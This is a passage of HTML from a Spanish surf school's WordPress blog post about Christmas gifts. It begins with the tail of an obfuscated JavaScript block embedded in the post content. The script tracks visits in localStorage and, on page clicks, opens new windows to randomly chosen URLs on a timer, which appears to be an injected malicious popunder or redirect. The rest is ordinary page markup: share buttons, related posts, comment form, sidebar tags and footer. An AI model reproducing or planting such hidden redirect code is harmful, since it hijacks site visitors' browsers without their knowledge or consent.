_0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="clearfix"></div><div id="trx_addons_emotions" class="trx_addons_emotions"><h5 class="trx_addons_emotions_title">What&#039;s your reaction?</h5><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_heart sc_icon_type_icons icon-heart" data-slug="cool" data-postid="174"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Cool</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_path-1888 sc_icon_type_icons icon-path-1888" data-slug="bad" data-postid="174"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Bad</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_group-1045 sc_icon_type_icons icon-group-1045" data-slug="lol" data-postid="174"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Lol</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_group-1047 sc_icon_type_icons icon-group-1047" data-slug="sad" data-postid="174"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Sad</span></span></div>
			<div class="post_meta post_meta_single">
				<span class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_block socials_dir_horizontal socials_wrap"><span class="socials_caption">Share:</span><span class="social_items"><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Regalos+navide%C3%B1os.Surf+Shop+las+Dunas&#038;url=https%3A%2F%2Fescueladesurflasdunas.com%2Fregalos-navidenos-surf-shop-las-dunas%2F" data-link="https://twitter.com/intent/tweet?text=Regalos navideños.Surf Shop las Dunas&amp;url=https%3A%2F%2Fescueladesurflasdunas.com%2Fregalos-navidenos-surf-shop-las-dunas%2F" data-count="twitter"><span class="social_icon social_icon_twitter sc_icon_type_icons"><span class="trx_addons_icon-twitter"></span></span></a><a class="social_item social_item_popup" href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fescueladesurflasdunas.com%2Fregalos-navidenos-surf-shop-las-dunas%2F" data-link="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fescueladesurflasdunas.com%2Fregalos-navidenos-surf-shop-las-dunas%2F" data-count="facebook"><span class="social_icon social_icon_facebook sc_icon_type_icons"><span class="trx_addons_icon-facebook"></span></span></a><a class="social_item" data-pin-do="buttonPin" data-pin-media="" data-pin-url="https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/" data-pin-description="Regalos navideños.Surf Shop las Dunas" data-pin-custom="true" nopopup="true" href="http://pinterest.com/pin/create/button/" target="_blank" data-count="pinterest-circled"><span class="social_icon social_icon_pinterest-circled sc_icon_type_icons"><span class="icon-pinterest-circled"></span></span></a></span></div></span>			</div>
				</div><!-- .entry-content -->


	</article>
		<div class="nav-links-single">
			
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://escueladesurflasdunas.com/escuela-de-surf-las-dunas/" rel="prev"><span class="nav-arrow"></span><span class="screen-reader-text">Previous post</span> <h6 class="post-title">Escuela de Surf Las Dunas</h6><span class="post_date">30 diciembre 2010</span></a></div><div class="nav-next"><a href="https://escueladesurflasdunas.com/deep-inside-brian-conley-in-mexico/" rel="next"><span class="nav-arrow"></span><span class="screen-reader-text">Next post</span> <h6 class="post-title">Deep inside, Brian Conley in Mexico.</h6><span class="post_date">4 enero 2011</span></a></div></div>
	</nav>		</div>
					<section class="related_wrap related_position_below_content related_style_classic">
				<h3 class="section_title related_wrap_title">You May Also Like</h3><div class="columns_wrap posts_container columns_padding_bottom"><div class="column-1_2"><div id="post-29270" class="related_item post_format_standard post-29270 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-surf tag-clases-de-surf tag-cultura-surfer tag-curiosidades-del-surf tag-curso-de-surf tag-escuela-de-surf tag-surf-datos-curiosos tag-surf-en-7-datos tag-surfcamp tag-surfcamp-asturias tag-surfcamp-salinas">
	<div class="post_featured with_thumb hover_dots"><img width="640" height="425" src="https://escueladesurflasdunas.com/wp-content/uploads/2021/07/jose-maria.jpg" class="attachment-briny-thumb-big size-briny-thumb-big wp-post-image" alt="Cómo hacer un snap" decoding="async" loading="lazy" srcset="https://escueladesurflasdunas.com/wp-content/uploads/2021/07/jose-maria.jpg 640w, https://escueladesurflasdunas.com/wp-content/uploads/2021/07/jose-maria-600x398.jpg 600w, https://escueladesurflasdunas.com/wp-content/uploads/2021/07/jose-maria-300x199.jpg 300w, https://escueladesurflasdunas.com/wp-content/uploads/2021/07/jose-maria-370x246.jpg 370w" sizes="auto, (max-width: 640px) 100vw, 640px" />						<div class="mask"></div>
									<a href="https://escueladesurflasdunas.com/surf-en-7-datos-cosas-que-quizas-no-sabias-del-surf/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			</div>	<div class="post_header entry-header">
					<div class="post_meta">
				<a href="https://escueladesurflasdunas.com/surf-en-7-datos-cosas-que-quizas-no-sabias-del-surf/" class="post_meta_item post_date">23 febrero 2022</a>
			</div>
					<h6 class="post_title entry-title"><a href="https://escueladesurflasdunas.com/surf-en-7-datos-cosas-que-quizas-no-sabias-del-surf/">Surf en 7 datos: Cosas que quizás no sabías del surf.</a></h6>
        <p><a class="more-link" href="https://escueladesurflasdunas.com/surf-en-7-datos-cosas-que-quizas-no-sabias-del-surf/">Read more</a></p>	</div>
</div>
</div><div class="column-1_2"><div id="post-53" class="related_item post_format_standard post-53 post type-post status-publish format-standard hentry category-noticias-surf">
		<div class="post_header entry-header">
					<div class="post_meta">
				<a href="https://escueladesurflasdunas.com/un-pequeno-avance-de-nuestro-video-promocionalsupongo-producciones/" class="post_meta_item post_date">24 agosto 2010</a>
			</div>
					<h6 class="post_title entry-title"><a href="https://escueladesurflasdunas.com/un-pequeno-avance-de-nuestro-video-promocionalsupongo-producciones/">UN PEQUEÑO AVANCE DE NUESTRO VIDEO PROMOCIONAL(SUPONGO PRODUCCIONES).</a></h6>
        <p><a class="more-link" href="https://escueladesurflasdunas.com/un-pequeno-avance-de-nuestro-video-promocionalsupongo-producciones/">Read more</a></p>	</div>
</div>
</div></div>			</section><!-- </.related_wrap> -->
				<section class="comments_wrap">
					<div class="comments_form_wrap">
				<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 class="section_title comments_form_title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/regalos-navidenos-surf-shop-las-dunas/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://escueladesurflasdunas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form "><div class="comments_field comments_author"><label for="author" class="required">Name</label><span class="sc_form_field_wrap"><input id="author" name="author" type="text" placeholder="Your Name *" value="" aria-required="true" /></span></div>
<div class="comments_field comments_email"><label for="email" class="required">E-mail</label><span class="sc_form_field_wrap"><input id="email" name="email" type="text" placeholder="Your E-mail *" value="" aria-required="true" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="comments_field comments_comment"><label for="comment" class="required">Comment</label><span class="sc_form_field_wrap"><textarea id="comment" name="comment" placeholder="Your comment *" aria-required="true"></textarea></span></div><div class="comments_field comments_i_agree_privacy_policy"><span class="sc_form_field_wrap"><input id="i_agree_privacy_policy" name="i_agree_privacy_policy" type="checkbox" value="1" /> <label for="i_agree_privacy_policy" class="optional">I agree that my submitted data is being collected and stored. For further details on handling user data, see our <a href="" target="_blank">Privacy Policy</a></label></span></div>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="e23acf3aad"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="send_comment" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='174' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="980ede783d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="146"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div><!-- /.comments_form_wrap -->
				</section><!-- /.comments_wrap -->
							</div><!-- </.content> -->
							<div class="sidebar widget_area
			 right sidebar_below		" role="complementary">
						<div class="sidebar_inner">
				<aside id="search-2" class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://escueladesurflasdunas.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="categories-3" class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-171"><a href="https://escueladesurflasdunas.com/category/consejos-surf/">Consejos</a> (304)
</li>
	<li class="cat-item cat-item-159"><a href="https://escueladesurflasdunas.com/category/eventos-surf/">Eventos</a> (163)
</li>
	<li class="cat-item cat-item-172"><a href="https://escueladesurflasdunas.com/category/medio-ambiente-surf/">Medio ambiente</a> (83)
</li>
	<li class="cat-item cat-item-160"><a href="https://escueladesurflasdunas.com/category/noticias-surf/">Noticias</a> (746)
</li>
	<li class="cat-item cat-item-1669"><a href="https://escueladesurflasdunas.com/category/oferta/">oferta</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://escueladesurflasdunas.com/category/sin-categorizar/">Sin categorizar</a> (60)
</li>
	<li class="cat-item cat-item-167"><a href="https://escueladesurflasdunas.com/category/spots-surf/">Spots</a> (23)
</li>
	<li class="cat-item cat-item-173"><a href="https://escueladesurflasdunas.com/category/surf-trips/">Surf-Trips</a> (121)
</li>
	<li class="cat-item cat-item-174"><a href="https://escueladesurflasdunas.com/category/tecnica-surf/">Técnica</a> (168)
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget_title">Story Links</h5><div class="tagcloud"><a href="https://escueladesurflasdunas.com/tag/asturias/" class="tag-cloud-link tag-link-1396 tag-link-position-1" style="font-size: 11.740458015267pt;" aria-label="Asturias (19 elementos)">Asturias</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf/" class="tag-cloud-link tag-link-1151 tag-link-position-2" style="font-size: 21.251908396947pt;" aria-label="clases de surf (155 elementos)">clases de surf</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf-espana/" class="tag-cloud-link tag-link-2207 tag-link-position-3" style="font-size: 15.69465648855pt;" aria-label="clases de surf españa (46 elementos)">clases de surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf-salinas/" class="tag-cloud-link tag-link-285 tag-link-position-4" style="font-size: 16.656488549618pt;" aria-label="clases de surf salinas (57 elementos)">clases de surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/curso-de-surf/" class="tag-cloud-link tag-link-1674 tag-link-position-5" style="font-size: 20.931297709924pt;" aria-label="curso de surf (143 elementos)">curso de surf</a>
<a href="https://escueladesurflasdunas.com/tag/ecologia/" class="tag-cloud-link tag-link-1030 tag-link-position-6" style="font-size: 8pt;" aria-label="ecologia (8 elementos)">ecologia</a>
<a href="https://escueladesurflasdunas.com/tag/ejercicios-para-surfers/" class="tag-cloud-link tag-link-2234 tag-link-position-7" style="font-size: 12.381679389313pt;" aria-label="ejercicios para surfers (22 elementos)">ejercicios para surfers</a>
<a href="https://escueladesurflasdunas.com/tag/entrenamiento-surf/" class="tag-cloud-link tag-link-296 tag-link-position-8" style="font-size: 9.7099236641221pt;" aria-label="entrenamiento surf (12 elementos)">entrenamiento surf</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf/" class="tag-cloud-link tag-link-175 tag-link-position-9" style="font-size: 21.358778625954pt;" aria-label="escuela de surf (158 elementos)">escuela de surf</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-asturias/" class="tag-cloud-link tag-link-288 tag-link-position-10" style="font-size: 17.404580152672pt;" aria-label="escuela de surf asturias (66 elementos)">escuela de surf asturias</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-espana/" class="tag-cloud-link tag-link-1821 tag-link-position-11" style="font-size: 15.053435114504pt;" aria-label="escuela de surf españa (40 elementos)">escuela de surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-las-dunas/" class="tag-cloud-link tag-link-673 tag-link-position-12" style="font-size: 10.137404580153pt;" aria-label="escuela de surf las dunas (13 elementos)">escuela de surf las dunas</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-salinas/" class="tag-cloud-link tag-link-289 tag-link-position-13" style="font-size: 17.725190839695pt;" aria-label="escuela de surf salinas (71 elementos)">escuela de surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/family-surfers/" class="tag-cloud-link tag-link-1653 tag-link-position-14" style="font-size: 13.664122137405pt;" aria-label="family surfers (29 elementos)">family surfers</a>
<a href="https://escueladesurflasdunas.com/tag/junio-surf-espana/" class="tag-cloud-link tag-link-2249 tag-link-position-15" style="font-size: 8.5343511450382pt;" aria-label="junio surf españa (9 elementos)">junio surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/kelly-slater/" class="tag-cloud-link tag-link-214 tag-link-position-16" style="font-size: 9.7099236641221pt;" aria-label="kelly slater (12 elementos)">kelly slater</a>
<a href="https://escueladesurflasdunas.com/tag/las-dunas/" class="tag-cloud-link tag-link-1019 tag-link-position-17" style="font-size: 13.664122137405pt;" aria-label="las Dunas (29 elementos)">las Dunas</a>
<a href="https://escueladesurflasdunas.com/tag/las-dunas-surf/" class="tag-cloud-link tag-link-1287 tag-link-position-18" style="font-size: 9.3893129770992pt;" aria-label="las dunas surf (11 elementos)">las dunas surf</a>
<a href="https://escueladesurflasdunas.com/tag/longboard-2/" class="tag-cloud-link tag-link-796 tag-link-position-19" style="font-size: 9.3893129770992pt;" aria-label="Longboard (11 elementos)">Longboard</a>
<a href="https://escueladesurflasdunas.com/tag/noticias-surf/" class="tag-cloud-link tag-link-281 tag-link-position-20" style="font-size: 19.435114503817pt;" aria-label="noticias surf (103 elementos)">noticias surf</a>
<a href="https://escueladesurflasdunas.com/tag/noviembre-surf-espana/" class="tag-cloud-link tag-link-2233 tag-link-position-21" style="font-size: 10.137404580153pt;" aria-label="noviembre surf españa (13 elementos)">noviembre surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/noviembre-surf-salinas/" class="tag-cloud-link tag-link-2232 tag-link-position-22" style="font-size: 10.137404580153pt;" aria-label="noviembre surf salinas (13 elementos)">noviembre surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/olas/" class="tag-cloud-link tag-link-577 tag-link-position-23" style="font-size: 8.5343511450382pt;" aria-label="olas (9 elementos)">olas</a>
<a href="https://escueladesurflasdunas.com/tag/olas-gigantes/" class="tag-cloud-link tag-link-408 tag-link-position-24" style="font-size: 14.946564885496pt;" aria-label="olas gigantes (39 elementos)">olas gigantes</a>
<a href="https://escueladesurflasdunas.com/tag/olas-grandes/" class="tag-cloud-link tag-link-194 tag-link-position-25" style="font-size: 15.374045801527pt;" aria-label="olas grandes (43 elementos)">olas grandes</a>
<a href="https://escueladesurflasdunas.com/tag/rutina-de-ejercicios-surfers/" class="tag-cloud-link tag-link-2235 tag-link-position-26" style="font-size: 9.7099236641221pt;" aria-label="rutina de ejercicios surfers (12 elementos)">rutina de ejercicios surfers</a>
<a href="https://escueladesurflasdunas.com/tag/salinas/" class="tag-cloud-link tag-link-676 tag-link-position-27" style="font-size: 14.519083969466pt;" aria-label="salinas (35 elementos)">salinas</a>
<a href="https://escueladesurflasdunas.com/tag/suf-espana/" class="tag-cloud-link tag-link-2206 tag-link-position-28" style="font-size: 14.625954198473pt;" aria-label="suf españa (36 elementos)">suf españa</a>
<a href="https://escueladesurflasdunas.com/tag/surf/" class="tag-cloud-link tag-link-179 tag-link-position-29" style="font-size: 19.862595419847pt;" aria-label="surf (115 elementos)">surf</a>
<a href="https://escueladesurflasdunas.com/tag/surf-asturias-2/" class="tag-cloud-link tag-link-696 tag-link-position-30" style="font-size: 15.480916030534pt;" aria-label="Surf Asturias (44 elementos)">Surf Asturias</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp/" class="tag-cloud-link tag-link-177 tag-link-position-31" style="font-size: 22pt;" aria-label="surfcamp (182 elementos)">surfcamp</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp-asturias/" class="tag-cloud-link tag-link-235 tag-link-position-32" style="font-size: 21.038167938931pt;" aria-label="surfcamp asturias (148 elementos)">surfcamp asturias</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp-salinas/" class="tag-cloud-link tag-link-223 tag-link-position-33" style="font-size: 21.145038167939pt;" aria-label="surfcamp salinas (152 elementos)">surfcamp salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-para-jovenes/" class="tag-cloud-link tag-link-2248 tag-link-position-34" style="font-size: 8.5343511450382pt;" aria-label="surfcamps para jovenes (9 elementos)">surfcamps para jovenes</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-para-ninos/" class="tag-cloud-link tag-link-1938 tag-link-position-35" style="font-size: 8.9618320610687pt;" aria-label="Surfcamps para niños (10 elementos)">Surfcamps para niños</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-salinas/" class="tag-cloud-link tag-link-2205 tag-link-position-36" style="font-size: 14.30534351145pt;" aria-label="surfcamps salinas (34 elementos)">surfcamps salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surf-competicion/" class="tag-cloud-link tag-link-306 tag-link-position-37" style="font-size: 11.526717557252pt;" aria-label="surf competicion (18 elementos)">surf competicion</a>
<a href="https://escueladesurflasdunas.com/tag/surf-en-el-2023/" class="tag-cloud-link tag-link-2247 tag-link-position-38" style="font-size: 9.3893129770992pt;" aria-label="surf en el 2023 (11 elementos)">surf en el 2023</a>
<a href="https://escueladesurflasdunas.com/tag/surfing/" class="tag-cloud-link tag-link-802 tag-link-position-39" style="font-size: 8.5343511450382pt;" aria-label="surfing (9 elementos)">surfing</a>
<a href="https://escueladesurflasdunas.com/tag/surf-news/" class="tag-cloud-link tag-link-336 tag-link-position-40" style="font-size: 16.870229007634pt;" aria-label="surf news (59 elementos)">surf news</a>
<a href="https://escueladesurflasdunas.com/tag/surf-salinas/" class="tag-cloud-link tag-link-375 tag-link-position-41" style="font-size: 15.801526717557pt;" aria-label="surf salinas (47 elementos)">surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surf-viajes/" class="tag-cloud-link tag-link-255 tag-link-position-42" style="font-size: 10.992366412214pt;" aria-label="surf viajes (16 elementos)">surf viajes</a>
<a href="https://escueladesurflasdunas.com/tag/surf-y-ejercicios/" class="tag-cloud-link tag-link-2236 tag-link-position-43" style="font-size: 12.167938931298pt;" aria-label="surf y ejercicios (21 elementos)">surf y ejercicios</a>
<a href="https://escueladesurflasdunas.com/tag/tecnica/" class="tag-cloud-link tag-link-1026 tag-link-position-44" style="font-size: 9.3893129770992pt;" aria-label="tecnica (11 elementos)">tecnica</a>
<a href="https://escueladesurflasdunas.com/tag/viajes-surf/" class="tag-cloud-link tag-link-373 tag-link-position-45" style="font-size: 11.954198473282pt;" aria-label="viajes surf (20 elementos)">viajes surf</a></div>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ekaitz</span> en <a href="https://escueladesurflasdunas.com/mundaka-surf-desde-el-aire/#comment-9236">Mundaka surf desde el aire!</a></li><li class="recentcomments"><span class="comment-author-link">David Cienfuegos</span> en <a href="https://escueladesurflasdunas.com/surf-para-ninos-educacion-competicion-o-diversion/#comment-8383">Surf para Niños: Educación, Competición o Diversión?</a></li><li class="recentcomments"><span class="comment-author-link">Diana Delgado</span> en <a href="https://escueladesurflasdunas.com/surf-para-ninos-educacion-competicion-o-diversion/#comment-8380">Surf para Niños: Educación, Competición o Diversión?</a></li></ul></aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		<div class="clearfix"></div>
							</div><!-- </.content_wrap> -->
								</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_585 footer_custom_main-footer												">
			<div data-elementor-type="cpt_layouts" data-elementor-id="585" class="elementor elementor-585" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-5b9d6d3 scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b9d6d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ca9be1 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="9ca9be1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-0a92837 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="0a92837" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>LOPD</strong></p><p><a href="https://escueladesurflasdunas.com/aviso-legal/">AVISO LEGAL</a><br /><a href="https://escueladesurflasdunas.com/politica-de-privacidad/">PRIVACIDAD</a><br /><a href="https://escueladesurflasdunas.com/politica-de-cookies/">COOKIES</a><br /><a href="https://escueladesurflasdunas.com/seguridad-y-devoluciones/">SEGURIDAD Y DEVOLUCIONES</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-421e5a5 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="421e5a5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-5c66eed sc_fly_static elementor-widget elementor-widget-text-editor" data-id="5c66eed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>RECOMENDAMOS</strong></p><p><a href="https://escueladesurflasdunas.com/surfcamps">SURF CAMP</a><br /><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/">ESCUELA DE SURF</a><br /><a href="https://escueladesurflasdunas.com/surfcamp-salinas/">SURFCAMP ASTURIAS</a><br /><a href="https://escueladesurflasdunas.com/surfcamp-menores/">SURFCAMP MENORES</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46a4b13 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="46a4b13" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3d9c818 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="3d9c818" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>INFORMACIÓN</strong></p><p><a href="https://escueladesurflasdunas.com/surfcamp-salinas/">SURFCAMP SALINAS</a><br /><a href="/tarifas/">TARIFAS SURFCAMP</a><br /><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/">ESCUELA DE SURF SALINAS</a><br /><a href="/producto/clases-de-surf/">CLASES DE SURF SALINAS</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f1070 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="86f1070" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-7835763 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="7835763" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>CONTACTA</strong><br /><i class="fa fa-whatsapp"></i><a href="https://wa.me/34637475328" target="_blank" rel="noopener"> 637 47 53 28</a><br /><i class="far fa-clock"></i> 10:00h. a 14:00h.<br /><i class="far fa-clock"></i> 16:00h. a 20:00h.<br /><i class="far fa-envelope-open"></i> <a href="mailto:info@escueladesurflasdunas.com">INFORMACIÓN</a><br /><i class="fas fa-envelope-open"></i> <a href="mailto:reservas@escueladesurflasdunas.com">RESERVAS</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-610a58c elementor-section-full_width elementor-section-content-middle sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet scheme_dark elementor-section-height-default elementor-section-height-default" data-id="610a58c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-411c28c sc_inner_width_none sc_layouts_column_icons_position_left" data-id="411c28c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-2198d00 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2198d00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-size: 14px; font-style: normal; font-weight: 800; text-transform: uppercase;">ESCUELA DE SURF LAS DUNAS © </span><span style="font-size: 14px; text-transform: uppercase; font-weight: 800;">2026.<br />C/ Bernardo Álvarez Galan 1, Salinas (Asturias)</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e7e51f sc_inner_width_none sc_layouts_column_icons_position_left" data-id="9e7e51f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
